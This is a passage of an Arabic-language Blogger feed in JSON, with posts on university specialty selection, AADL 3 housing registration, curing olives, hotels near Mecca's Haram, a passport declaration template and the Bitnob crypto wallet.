يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك 